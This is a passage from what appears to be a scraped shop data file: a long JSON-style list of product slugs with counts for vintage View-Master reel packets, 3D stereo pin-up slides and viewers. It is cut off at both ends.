eel-packet-1970s-vintage-barg-h54-g5":1,"arkansas-view-master-3-reel-packet-1950s-views-vintage-barg-ar-s3":1,"annie-oakley-indian-waterhole-view-master-3-reel-packet-1950s-vintage-barg-b470-s4":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1960s-vintage-b370-g3a":1,"5-andrrw-king-kong-view-master-3-reel-packet-1970s-vintage-b392-g5":1,"belgium-view-master-vintage-3-reel-packet-1950s-views-barg-b188-s5":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-barg-a176-s6c":1,"fantasilandia-walt-disney-world-viewmaster-3-reel-packet-1970s-views-vintage-eco-h25s-g5nk":1,"beautiful-caverns-of-luray-i-virginia-usa-view-master-sp-reel-vintage-sp-9026x":1,"bermuda-view-master-3-reel-packet-vintage-b029-s6a":1,"mexican-bullfight-view-master-3-reel-packet-vintage-b004-s6a":1,"philippines-view-master-3-reel-packet-vintage-b274-s6a":1,"seven-wonders-of-the-world-view-master-3-reel-packet-vintage-b901-g3b":1,"star-trek-view-master-3-reel-packet-1968-vintage-b499-g1a":1,"de-zeven-wereld-wonderen-view-master-3-reel-packet-vintage-b901n-bs5":1,"diversion-con-numeros-no5-view-master-3-reel-packet-vintage-l41s-v2":1,"los-cincos-sentidos-no3-view-master-3-reel-packet-vintage-l39s-v2":1,"mi-abecedario-por-disney-no2-view-master-3-reel-packet-vintage-l38s-v2":1,"medidas-con-metricos-view-master-3-reel-packet-1980-vintage-l42s-g5":1,"heidi-view-master-3-reel-packet-1958-vintage-b425n-bg1":1,"madame-tussauds-waxworks-view-master-3-reel-packet-vintage-c282-bs5":1,"bayerische-konigsschlosser-view-master-3-reel-packet-vintage-c422d-bs6":1,"wilde-dieren-van-afrika-view-master-3-reel-packet-vintage-d111n-bg3":1,"3d-stereo-realist-pin-up-slide-art-critic-vintage":1,"3d-stereo-realist-pin-up-slide-orange-scarf-vintage":1,"3d-stereo-realist-pin-up-slide-pool-side-vintage":1,"3d-stereo-realist-pin-up-slide-tune-weaver-vintage":1,"3d-stereo-realist-pin-up-slide-lounging-pair-vintage":1,"3d-stereo-realist-pin-up-slide-lounge-sunning-vintage":1,"3d-stereo-realist-pin-up-slide-cottage-twins-vintage":1,"3d-stereo-realist-pin-up-slide-straw-hat-vintage":1,"3d-stereo-realist-pin-up-slide-pearl-necklace-vintage":1,"3d-stereo-realist-pin-up-slide-cario-cabinet-vintage":1,"3d-stereo-realist-pin-up-slide-repose-with-flowers-vintage":1,"3d-stereo-realist-pin-up-slide-wash-cloth-vintage":1,"3d-stereo-realist-pin-up-slide-bartender-vintage":1,"3d-stereo-realist-pin-up-slide-couch-reading-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-the-mirror-vintage":1,"belgie-view-master-3-reel-packet-vintage-c370n-bs5":1,"han-sur-lesse-view-master-3-reel-packet-vintage-c363f-bg1-1":1,"the-royal-wedding-belgium-view-master-3-reel-packet-1961-vintage-c354-bs5":1,"independence-national-historical-park-view-master-3-reel-packet-vintage-a635-x-g1b":1,"fantasyland-view-master-3-reel-packet-1956-vintage-854abc-s3":1,"fantasyland-view-master-3-reel-packet-1955-vintage-854abc-s3":1,"animal-world-battle-of-the-monsters-view-master-3-reel-packet-vintage-s3d":1,"el-reino-de-las-vacaciones-view-master-3-reel-packet-1970s-views-vintage-eco-h20s-g6":1,"death-valley-view-master-3-reel-packet-vintage-a203-v2":1,"the-lone-ranger-in-mystery-rustler-view-master-3-reel-packet-vintage-b465-s4":1,"calle-principal-e-u-a-view-master-3-reel-packet-1970s-views-vintage-pkt-h21s-g6m":1,"aircraft-carrier-in-action-at-sea-view-master-3-reel-packet-1956-vintage-760abc-s3-1":1,"normandie-view-master-3-reel-packet-1956-vintage-c167f-bg1":1,"florida-view-master-3-reel-packet-vintage-s2":1,"modern-boston-view-master-3-reel-packet-1975-vintage-a726-g5b":1,"mecca-view-master-3-reel-packet-vintage-b228-s6a":1,"main-street-u-s-a-view-master-3-reel-packet-vintage-h21-g5":1,"hollywood-view-master-3-reel-packet-vintage-h64-g5":1,"donald-duck-view-master-3-reel-packet-vintage-b525n-bg1":1,"a-day-at-the-circus-view-master-3-reel-packet-1952-vintage-b770e-bg1":1,"marineland-of-the-pacific-view-master-3-reel-packet-vintage-s3d":1,"alice-in-wonderland-view-master-3-reel-packet-vintage-s1":1,"anchorage-and-wilderness-beauty-view-master-3-reel-packet-vintage-a103-su":1,"3-3d-stereo-realist-pin-up-slide-beach-glamour-tease-vintage":1,"3d-stereo-realist-pin-up-slide-in-the-dunes-1972-vintage":1,"rotoreal-stereo-multi-slide-table-top-viewer-for-realist-format-stereo-slides":1,"stereoscope-for-viewing-victorian-stereo-cards-new-2001-vintage":1,"tru-vue-cardboard-library-storage-box-unused-for-12-film-strips-viewer":1,"3d-stereo-realist-pin-up-slide-miriam-on-board-1953-vintage":1,"3d-stereo-realist-pin-up-slide-through-the-parasol-1959-vintage":1,"3d-stereo-realist-pin-up-slide-mountain-stretch-vintage":1,"3d-stereo-realist-pin-up-slide-after-shower-vintage":1,"3d-stereo-twin-35mm-pinup-slides-at-the-cliff-vintage":1,"3d-stereo-realist-pin-up-slide-orange-rest-vintage":1,"monkeys-view-master-3-reel-packet-1978-vintage-j63-g6":1,"wild-birds-in-natural-habitat-view-master-3-reel-packet-vintage-bs3":1,"park-of-the-red-rocks-view-master-3-reel-packet-1949-vintage-s3":1,"arabian-nights-view-master-3-reel-packet-vintage-s1":1,"moon-rockets-and-guided-missiles-view-master-3-reel-packet-1959-vintage-s6":1,"wonder-of-the-deep-view-master-3-reel-packet-vintage-b612e-bg3":1,"ceylon-i-indian-ocean-view-master-single-reel-vintage-4501a":1,"ceylon-ii-indian-ocean-view-master-reel-1957-vintage-4501b":1,"charlies-browns-summer-fun-view-master-3-reel-packet-vintage-b549-g3a":1,"lost-civilization-of-mexico-view-master-3-reel-packet-vintage-f008-g3b":1,"san-francisco-view-master-3-reel-packet-vintage-a166-g3a":1,"wizard-of-oz-view-master-3-reel-packet-vintage-b61-g3a":1,"football-view-master-3-reel-set-vintage-d227":1,"benares-india-view-master-single-reel-vintage-4312":1,"tasmania-i-australia-view-master-single-reel-vintage-5242":1,"water-ski-show-cypress-gardens-view-master-3-reel-packet-vintage-a967-s5":1,"universal-studios-view-master-3-reel-packet-vintage-a241-g3a":1,"a-christmas-carol-view-master-3-reel-packet-vintage-b380-g3a":1,"fantasyland-view-master-3-reel-packet-1970s-views-vintage-a948-g3a":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-figure-study-vintage":1,"3d-stereo-realist-pin-up-slide-beach-ball-vintage":1,"3d-stereo-realist-pin-up-slide-sudsy-beauty-vintage":1,"4-3d-original-kodachrome-stereo-realist-pin-up-slide-glamour-in-the-dunes-vintage":1,"3d-stereo-realist-slides-2-slides-super-cold-brand-store-pop-fixtures-vintage":1,"3d-stereo-realist-pin-up-slide-flowing-curves-by-r-lee-jacobs-vintage":1,"3d-stereo-realist-pin-up-slide-look-the-other-way-vintage":1,"3d-stereo-realist-pin-up-slide-bikini-lady-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-parasol-vintage":1,"3d-stereo-realist-pin-up-slide-on-the-rocks-vintage":1,"3d-stereo-twin-35mm-pinup-slides-travel-dreams-vintage":1,"3d-stereo-twin-35mm-pinup-slides-sun-hat-vintage":1,"3d-stereo-twin-35mm-pinup-slides-lazy-pair-vintage":1,"3d-stereo-twin-35mm-pinup-slides-gold-earring-vintage":1,"3d-stereo-realist-pin-up-slide-rise-and-shine-vintage":1,"3d-stereo-twin-35mm-pinup-slides-adobe-duo-vintage":1,"3d-stereo-realist-pin-up-slide-art-appreciation-vintage":1,"paris-ii-view-master-3-reel-packet-vintage-su":1,"new-orleans-square-view-master-3-reel-packet-vintage-a180-g1a":1,"las-vegas-view-master-3-reel-packet-vintage-k42-v2":1,"beauty-and-the-beast-view-master-3-reel-set-economy-grade":1,"bugs-bunny-view-master-3-reel-packet-vintage-b531-go":1,"hans-christian-andersens-fairy-tales-view-master-3-reel-packet-vintage-b305-s4":1,"the-littles-angels-view-master-3-reel-packet-vintage-s3":1,"heidelberg-und-neckartal-view-master-3-reel-packet-vintage-c411d-bs6":1,"london-view-master-3-reel-packet-vintage-c277e-bg3":1,"old-mexico-view-master-3-reel-packet-vintage-b006-s6a":1,"dar-es-salaam-capital-of-tanganyika-view-master-single-reel-vintage-3200":1,"mother-goose-rhymes-view-master-3-reel-packet-vintage-s3":1,"mt-lassen-volcanic-natl-park-california-view-master-gold-center-reel-vintage-256":1,"cave-of-the-winds-colorado-view-master-gold-center-reel-vintage-234":1,"mesa-verde-national-park-colorado-view-master-gold-center-reel-vintage-227":1,"sequoia-national-park-california-view-master-gold-center-reel-vintage-117":1,"puebla-vera-cruz-mexico-view-master-single-reel-vintage-525":1,"copy-of-marineland-of-florida-vintage-classic-view-master-3-reel-packet-eco-a964-s6a-1960s-views":1,"scenes-of-jordan-view-master-single-reel-vintage-4055":1,"historic-china-view-master-3-reel-set-on-card-new-74339":1,"rock-city-gardens-no2-view-master-3-reel-set-on-card-vintage-5182":1,"more-scenes-e-t-the-extra-terrestrial-movies-view-master-3-reel-set-new":1,"badlands-national-monument-view-master-3-reel-packet-1977-vintage-h70-g5":1,"liberty-square-view-master-3-reel-packet-1970s-views-vintage-barg-a950-g3a":1,"marine-studios-marineland-of-florida-view-master-3-reel-packet-1950s-views-vintage-pkt-marine-s3":1,"washington-view-master-3-reel-packet-vintage-s3":1,"the-holy-land-view-master-3-reel-packet-vintage-b226-s6a":1,"luxembourg-view-master-3-reel-packet-vintage-c381-bg5":1,"mother-goose-rhymes-view-master-3-reel-packet-vintage-b410-g1a":1,"knotts-berry-farm-packet-no1-view-master-3-reel-packet-vintage-h29-g5":1,"jasper-view-master-3-reel-packet-vintage-a008-s4":1,"moon-landing-1969-view-master-3-reel-packet-vintage-b663n-bg3":1,"levasion-des-dalton-view-master-3-reel-packet-vintage-b455f-bg1":1,"tomorrowland-view-master-3-reel-packet-vintage-h19-g5":1,"movieland-wax-museum-packet-no-2-view-master-3-reel-packet-vintage-a238-g3a":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-tree-sitter-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-day-dreamer-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-art-from-across-the-border-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-blossem-lady-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-bubble-bubble-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-oh-yeah-vintage":1,"u-s-air-force-academy-colorado-view-master-3-reel-packet-vintage-a326-g3b":1,"salt-lake-city-view-master-3-reel-packet-vintage-a348-s5":1,"wonders-of-the-deep-view-master-3-reel-packet-vintage-b612-s5":1,"vatican-city-view-master-3-reel-packet-vintage-b178-s5":1,"maryland-view-master-3-reel-packet-vintage-s3":1,"new-mexico-view-master-3-reel-packet-vintage-s3":1,"chateaux-on-the-loire-view-master-3-reel-packet-vintage-c170e-bs6":1,"famous-mosques-of-cairo-egypt-view-master-single-reel-vintage-3302":1,"christchurch-south-island-new-zealand-belgium-view-master-single-reel-vintage-5311":1,"rotorua-north-island-new-zealand-view-master-single-reel-vintage-5270":1,"santa-monica-view-master-commercial-reel-vintage":1,"3d-stereo-realist-pin-up-slide-chinese-lantern-vintage":1,"3d-stereo-realist-pin-up-slide-scottish-colors-vintage":1,"3d-stereo-twin-35mm-pinup-slides-white-sands-lake-vintage":1,"new-orleans-louisiana-12-3d-stereo-slide-set-1963-vintage":1,"williamsburg-virginia-7-3d-stereo-slides-1963-vintage":1,"3d-stereo-realist-pin-up-slide-relaxing-before-dressing-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-sitting-on-blue-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-beached-beauty-vintage":1,"3d-stereo-realist-pin-up-slide-sofa-beauty-vintage":1,"3d-stereo-realist-pin-up-slide-bettie-page-feather-and-hat-vintage":1,"people-of-russia-view-master-3-reel-packet-vintage-s3":1,"sea-world-view-master-3-reel-packet-vintage-a208-g3a":1,"3d-stereo-twin-35mm-pinup-slides-bettie-page-sitting-pretty-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-chair-and-thought-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-chaired-profile-vintage":1,"sea-world-view-master-3-reel-packet-1980-vintage-m3-v2":1,"san-diego-view-master-3-reel-packet-vintage-k19-g6":1,"3d-stereo-realist-pin-up-slide-river-excursion-vintage":1,"south-tyrol-view-master-3-reel-packet-vintage-c039-bs5":1,"seattle-view-master-3-reel-packet-vintage-a275-s6a":1,"sea-world-view-master-3-reel-packet-1973-vintage-a937-g3a":1,"3d-stereo-twin-35mm-pinup-slides-all-flowers-vintage":1,"3d-stereo-realist-slides-super-cold-brand-store-pop-fixtures-vintage":1,"mesa-verde-view-master-3-reel-packet-vintage-s3":1,"the-south-pole-view-master-3-reel-packet-vintage-s3":1,"gondola-festival-in-venice-italy-view-master-single-reel-vintage-1634":1,"materie-en-energie-view-master-3-reel-packet-vintage-b682-n-bg3":1,"taormina-sicily-italy-view-master-single-reel-vintage-1691":1,"3d-stereo-realist-pin-up-slide-glamour-marilyn-monroe-by-philippe-holsman-vintage":1,"3d-stereo-realist-pin-up-slide-bettie-page-cowgirl-vintage":1,"bologna-italy-view-master-single-reel-vintage-1640":1,"3d-stereo-realist-pin-up-slide-bettie-page-sitting-pretty-vintage":1,"captain-kangaroo-show-view-master-3-reel-packet-vintage-b565-g3a":1,"ruby-falls-lookout-mountain-tennessee-view-master-3-reel-packet-vintage-k15-g6":1,"3d-stereo-realist-pin-up-slide-bettie-page-kneeling-in-the-grass-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-pantyhose-in-the-sand-vintage":1,"3d-stereo-realist-pin-up-slide-by-the-old-tree-vintage":1,"robin-hood-view-master-3-reel-packet-1954-vintage-b371-s4":1,"dinosaurs-discovery-channel-3-view-master-test-reels-new-4715":1,"casper-the-friendly-ghost-view-master-3-reel-set-economy-grade":1,"scooby-doo-erie-museum-adventure-view-master-3-reel-set-new-1079":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-art-appreciation-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-looking-up-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-in-the-boudoir-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-stretch-exercises-vintgage":1,"3d-stereo-realist-pin-up-slide-persephone-on-the-rocks-vintage":1,"3d-stereo-realist-pin-up-slide-beer-can-display-vintage":1,"arab-legion-i-transjordan-view-master-single-reel-vintage-4050":1,"wilderness-of-judea-palestine-view-master-single-reel-vintage-4017":1,"johannesburg-ii-union-of-south-africa-view-master-single-reel-vintage-3039-b":1,"the-cape-of-good-hope-peninsula-view-master-single-reel-vintage-3003-c":1,"acre-israel-view-master-single-reel-vintage-4013":1,"moslem-temple-area-jerusalem-palestine-view-master-single-reel-vintage-4004":1,"johannesburg-i-union-of-south-africa-view-master-single-reel-vintage-3039-a":1,"the-garden-route-union-south-africa-view-master-single-reel-vintage-3019":1,"dancers-of-india-view-master-single-reel-vintage-4309":1,"luxor-and-el-karnax-egypt-view-master-single-reel-vintage-3310":1,"people-of-the-nile-valley-egypt-view-master-single-reel-vintage-3308":1,"notre-dame-cathedral-paris-france-view-master-single-reel-vintage-1406":1,"pilgrimages-and-sanctuary-of-fatima-portugal-view-master-single-reel-vintage-1822":1,"history-of-flight-view-master-3-reel-packet-vintage-b685-g3a":1,"apollo-moon-landing-1969-view-master-3-reel-packet-vintage-b663-g1a":1,"glacier-national-park-view-master-3-reel-packet-vintage-a296-g1a":1,"hong-kong-view-master-3-reel-packet-vintage-b251-s5":1,"banff-canadian-rockies-view-master-3-reel-packet-vintage-a004-s5":1,"barcelona-spain-view-master-single-reel-vintage-1726":1,"ostend-belgium-view-master-single-reel-vintage-1981":1,"fatima-and-batalha-portugal-view-master-single-reel-vintage-1820":1,"alaska-view-master-3-reel-packet-vintage-s3d":1,"donald-duck-view-master-3-reel-packet-vintage-b525-bg3":1,"roma-antica-view-master-3-reel-packet-vintage-c035-bs5":1,"3d-stereo-realist-pin-up-slide-all-tied-up-vintage":1,"3d-stereo-realist-pin-up-slide-original-kodachrome-relaxing-in-bed-vintage":1,"3d-stereo-realist-pin-up-slide-in-the-garden-vintage":1,"3d-stereo-realist-pin-up-slide-quiet-please-vintage":1,"ruins-of-sacsahuaman-fortress-cuzco-peru-view-master-hand-lettered-reel-vintage-hl-625n":1,"wizard-of-oz-view-master-3-reel-packet-vintage-b361-s5":1,"nuremberg-germany-view-master-single-reel-vintage-1518":1,"six-flags-view-master-3-reel-packet-vintage-a412-g3c":1,"australia-view-master-3-reel-packet-vintage-b288-g3b":1,"wonders-of-the-deep-view-master-3-reel-packet-vintage-s2":1,"fs-22-stereo-rama-reel-3-little-pigs-fairy-tale-figures-3d-vintage":1,"a-christmas-carol-view-master-3-reel-packet-vintage-b380-g1a":1,"valley-of-the-nile-egypt-view-master-printed-reel-vintage-rel-3307":1,"valley-of-the-nile-egypt-view-master-printed-reel-vintage-rel-3308":1,"lima-peru-ii-view-master-printed-reel-vintage-rel-628":1,"3d-stereo-realist-pin-up-slide-original-image-on-the-sand-hill-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-black-bustier-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-caught-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-tying-up-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-smoking-break-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-feathers-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-mirror-vintage":1,"5-andrew-lou-gehrig-1932-world-series-wrigley-field-3d-stereo-twin-35mm-full-frame-slide":1,"lou-gehrig-1932-world-series-wrigley-field-3d-stereo-twin-35mm-full-frame-slide-vintage":1,"lou-gehrig-1932-world-series-wrigley-field-3d-stereo-twin-35mm-full-frame-slide-vintage-1":1,"babe-ruth-1932-world-series-wrigley-field-3d-stereo-twin-35mm-full-frame-slides-vintage":1,"copy-of-victoria-b-g-view-master-hand-lettered-reel-vintage-buf-314c":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-todays-catch-vintage":1,"arequipa-to-cuzco-peru-view-master-buff-reel-vintage-buf-622n":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-in-the-dunes-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-red-net-hose-vintage":1,"3d-stereo-twin-35mm-pinup-slides-bettie-page-black-lingerie-vintage":1,"quebec-city-and-vicinity-canada-view-master-printed-reel-vintage-rel-385":1,"victoria-british-columbia-canada-view-master-printed-reel-vintage-rel-313":1,"jasper-national-park-canada-i-view-master-printed-reel-vintage-rel-316x":1,"river-nile-view-master-printed-reel-vintage-rel-3306":1,"tegucigalpa-silver-hill-honduras-view-master-single-reel-vintage-559":1,"3d-stereo-twin-35mm-pinup-slides-outdoor-stretch-vintage":1,"new-york-view-master-3-reel-packet-vintage-a689-bg5":1,"garden-of-the-gods-view-master-3-reel-packet-vintage-a336-g5a":1,"ruins-of-cajamarquilla-lima-peru-view-master-single-reel-vintage-624":1,"3d-stereo-twin-35mm-pinup-slides-vintage-framed-beauty":1,"lincoln-heritage-trail-view-master-3-reel-packet-vintage-a390-g3a":1,"ruins-of-sacsahuaman-fortress-cuzco-peru-view-master-single-reel-vintage-625":1,"3d-stereo-realist-glamour-slide-original-kodachrome-dressed-for-a-drink-vintage":1,"argentina-view-master-3-reel-packet-vintage-b071-s6a":1,"highland-indians-of-guatemala-view-master-single-reel-vintage-555":1,"germany-view-master-3-reel-packet-vintage-s3":1,"bogota-and-vicinity-colombia-south-america-view-master-single-reel-vintage-602":1,"la-paz-bolivia-view-master-single-reel-vintage-651":1,"3d-stereo-realist-pin-up-slide-original-image-relaxing-on-the-boat-vintage":1,"3d-stereo-realist-pin-up-slide-in-the-chair-vintage":1,"3d-original-ektachrome-stereo-realist-pin-up-slide-in-the-dunes-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-ballet-practice-vintage":1,"los-angeles-view-master-3-reel-packet-vintage-s3":1,"3d-stereo-realist-pin-up-slide-on-the-rocks-vintage-1":1,"bogota-colombia-ii-view-master-single-reel-vintage-603":1,"3d-stereo-realist-pin-up-slide-original-image-up-close-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-drying-off-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-among-the-rocks-vintage":1,"lion-country-safari-texas-view-master-3-reel-packet-vintage-a409-g3b":1,"3d-stereo-realist-pin-up-slide-relaxing-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-by-the-stairs-vintage":1,"alaska-view-master-3-reel-packet-vintage-a101-g1a":1,"pluto-view-master-3-reel-packet-b529n-bg3":1,"el-salvador-central-america-view-master-single-reel-vintage-549":1,"costa-rica-central-america-view-master-single-reel-vintage-544":1,"5-andrew-old-fort-niagara-youngstown-view-master-3-reel-packet-vintage-a683-s4-copy":1,"view-master-meli-park-a-model-and-test-reel-from-the-belgian-park-vintage":1,"sea-world-shows-and-animals-florida-view-master-3-reel-packet-vintage-m4-v2":1,"berlin-view-master-3-reel-packet-vintage-b192-g1a":1,"man-on-the-moon-view-master-3-reel-packet-vintage-b658-s6a":1,"brazil-view-master-3-reel-packet-vintage-b057-s6a":1,"mexico-view-master-3-reel-packet-vintage-b001-g3b":1,"3d-stereo-realist-pin-up-slide-two-maracas-vintage":1,"3d-stereo-realist-pin-up-slide-daffodils-vintage":1,"3d-stereo-realist-pin-up-slide-gladiolus-vintage":1,"3d-stereo-realist-pin-up-slide-reading-break-vintage":1,"3d-stereo-realist-pin-up-slide-afternoon-read-vintage":1,"3d-stereo-realist-pin-up-slide-pussy-willows-vintage":1,"modern-israel-view-master-3-reel-packet-vintage-b224-s5":1,"wonderful-wizard-of-oz-view-master-3-reel-packet-vintage-s3":1,"panama-view-master-3-reel-packet-vintage-b025-s6a":1,"snow-white-and-the-seven-dwarfs-view-master-3-reel-packet-vintage-b300e-s5":1,"universal-studios-shows-and-special-effects-view-master-3-reel-packet-vintage-h81-g5-1":1,"3d-stereo-realist-pin-up-slide-against-the-wall-vintage-1":1,"national-museum-of-natural-history-view-master-3-reel-packet-vintage-h68-g5":1,"3d-stereo-realist-pin-up-slide-by-the-stream-vintage":1,"3d-stereo-realist-pin-up-slide-day-dreaming-vintage":1,"sea-world-florida-view-master-3-reel-packet-vintage-m6-v2":1,"sequoia-national-park-california-view-master-buff-reel-vintage-buf-117c":1,"salt-lake-city-utah-view-master-hand-lettered-reel-vintage-hl-121c":1,"salt-lake-city-utah-view-master-blue-ring-reel-vintage-br-121c":1,"mount-vernon-virginia-view-master-hand-letter-reel-vintage-hl-76c":1,"new-york-worlds-fair-view-master-blue-ring-reel-1939-40-vintage-buf-87c":1,"new-york-worlds-fair-view-master-blue-ring-reel-1939-40-vintage-br-86c":1,"alice-in-wonderland-view-master-3-reel-packet-vintage-b360-s4":1,"3d-stereo-twin-35mm-pinup-slides-framed-beauty-vintage":1,"idaho-view-master-3-reel-packet-vintage-s3":1,"knotts-berry-farm-packet-no-1-view-master-3-reel-packet-vintage-k32-v2":1,"maine-view-master-3-reel-packet-vintage-s3":1,"this-is-ontario-view-master-3-reel-packet-vintage-a039c-g6a":1,"3d-stereo-twin-35mm-pin-up-slides-reaching-vintage":1,"knotts-berry-farm-packet-no-2-view-master-3-reel-packet-vintage-h30-g5":1,"japan-view-master-3-reel-packet-vintage-b262-g3a":1,"3d-stereo-realist-pin-up-slide-original-kodachrome-pensive-vintage":1,"canada-view-master-3-reel-packet-vintage-a099n-bg3":1,"algerie-view-master-3-reel-packet-vintage-c734f-bg3":1,"italie-italy-view-master-3-reel-packet-vintage-c080n-bg3":1,"overseas-highway-key-west-florida-view-master-blue-ring-reel-vintage-br-170c":1,"egypt-view-master-3-reel-packet-3300a-b-c-bs3":1,"montana-view-master-3-reel-packet-vintage-mont-1-2-3-s3":1,"noel-view-master-3-reel-packet-vintage-xm-1-2-3-bs3":1,"columbia-river-gorge-view-master-3-reel-packet-vintage-a249-g5c":1,"the-pasta-house-italian-restaurant-view-master-commercial-reel-full-3d-images-vintage":1,"le-dolomiti-view-master-3-reel-packet-c027i-bs6-vintage":1,"norway-view-master-3-reel-packet-vintage-b153-g1a":1,"mexico-antiguo-view-master-3-reel-packet-vintage-b006-s-g1x":1,"new-york-city-view-master-3-reel-packet-vintage-a649-g1b":1,"buenos-aires-view-master-3-reel-packet-vintage-k23-s-g6":1,"frontierland-florida-view-master-3-reel-packet-vintage-h22-g5":1,"australie-view-master-3-reel-packet-vintage-b299n-bg3":1,"marokko-view-master-3-reel-packet-vintage-c719n-bg3":1,"turkije-turkey-view-master-3-reel-packet-vintage-c805n-bg3":1,"jamaica-view-master-3-reel-packet-vintage-b032-g1a":1,"lambert-gardens-portland-oregon-view-master-buff-reel-vintage-buf-191c":1,"mexico-view-master-3-reel-packet-vintage-b001-s-s6y":1,"lone-ranger-view-master-3-reel-packet-vintage-962-abc-s3":1,"mexico-city-view-master-3-reel-packet-vintage-f003-g3b":1,"dinosaurs-the-real-story-view-master-3-reel-set-in-dedicated-reel-storage-case-vintage":1,"andrew-polaroid-propalette-7000-8k-series-film-recorder-new-in-original-box":1,"heart-castle-view-master-3-reel-packet-vintage-a190-g1a":1,"klein-duimpje-view-master-3-reel-packet-vintage-d123n-bg3":1,"new-york-city-view-master-3-reel-packet-vintage-a654-s6a":1,"spain-view-master-3-reel-packet-vintage-b171-s6a":1,"brazil-view-master-3-reel-packet-vintage-670-671-675-s3":1,"a-christmas-carol-by-charles-dickens-view-master-3-reel-packet-vintage-ft-31-a-b-c-s3":1,"beautiful-british-columbia-canada-view-master-3-reel-packet-vintage-a014-s4":1,"this-is-ontario-view-master-3-reel-packet-vintage-a039-s5":1,"california-missions-view-master-3-reel-packet-vintage-190-a-b-c-s3-1":1,"storybook-land-wisconsin-dell-view-master-3-reel-packet-vintage-a534-s4":1,"5-andrew-lost-civilizations-of-mexico-view-master-3-reel-packet-vintage-b008-s6":1,"typical-scenes-in-mexico-view-master-single-reel-1948-vintage-515":1,"the-people-of-haiti-view-master-single-reel-1946-vintage-590":1,"carnaval-at-amecameca-mexico-view-master-single-reel-1948-vintage-519":1,"charros-costumes-and-dances-of-mexico-view-master-single-reel-1946-vintage-524":1,"5-andrew-het-project-apollo-view-master-3-reel-packet-1964-vintage-b658n-bg1":1,"5-andrrw-ohare-field-chicago-view-master-vintage-3-reel-packet-1960s-views-a554-s6":1,"zandmannetje-view-master-3-reel-packet-vintage-b451n-bs6":1,"paris-view-master-3-reel-packet-vintage-b177-g1a":1,"noel-view-master-3-reel-packet-vintage-b383f-bs5":1,"austria-view-master-3-reel-packet-vintage-b198-s5":1,"spain-view-master-3-reel-packet-vintage-coin-and-stamp-nations-of-the-world-b171-s6a":1,"vatican-city-view-master-3-reel-packet-vintage-coin-stamp-nations-of-the-world-b178-s6a":1,"greece-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b205-s6a":1,"101-dalmatiers-view-master-3-reel-packet-vintage-b532-n-bg3":1,"the-bernese-oberland-view-master-3-reel-packet-vintage-c125-bg5":1,"acapulco-view-master-3-reel-packet-vintage-b003-s-g1x":1,"bryce-national-park-view-master-3-reel-packet-vintage-a346-s5":1,"geemany-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b193-s6a":1,"canada-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-a090-s6a":1,"tomorrowland-view-master-3-reel-packet-vintage-a179-g3e":1,"switzerland-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b185-s6a":1,"main-street-disneyland-view-master-3-reel-packet-vintage-s3":1,"turkei-view-master-3-reel-packet-vintage-c805d-bs6":1,"crater-lake-view-master-3-reel-packet-vintage-a246-g1b":1,"lone-ranger-view-master-3-reel-packet-vintage-b465-g3a":1,"rome-view-master-3-reel-packet-vintage-c029-s5":1,"five-little-countries-of-europe-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b149-s6a":1,"dale-evans-view-master-3-reel-packet-vintage-944-a-b-c-s3":1,"denver-museum-view-master-3-reel-packet-vintage-244-a-b-c-s3d":1,"yosemite-view-master-3-reel-packet-vintage-a171-g1b":1,"st-augustine-florida-view-master-3-reel-packet-vintage-a981-g6":1,"spain-view-master-3-reel-packet-vintage-b171-g3a":1,"snoopy-and-the-red-baron-view-master-3-reel-packet-vintage-b544-g5a":1,"scenes-of-transjordan-view-master-single-reel-vintage-4055":1,"6-japan-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b262-s5":1,"mexico-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-s4":1,"the-maoris-natives-of-new-zealand-view-master-single-reel-vintage-5261":1,"peru-view-master-single-reel-vintage-b0863":1,"hutte-haus-wittgenstein-6-view-master-reels-with-an-informative-booklet":1,"vancouver-british-columbia-view-master-3-reel-packet-vintage-a012-g3b":1,"adventureland-disneyland-view-master-3-reel-packet-vintage-a177-s4":1,"egypt-view-master-3-reel-packet-vintage-s3":1,"rotorua-north-island-view-master-single-reel-vintage-5270":1,"donnegal-scenes-ireland-view-master-single-reel-vintage-1340":1,"connemara-county-galway-ireland-view-master-single-reel-vintage-1330":1,"1955-ghent-flower-show-floralies-view-master-2-reel-packet-vintage-bs2":1,"movieland-wax-museum-view-master-3-reel-packet-vintage-a234-g6":1,"floridas-silver-springs-view-master-3-reel-packet-vintage-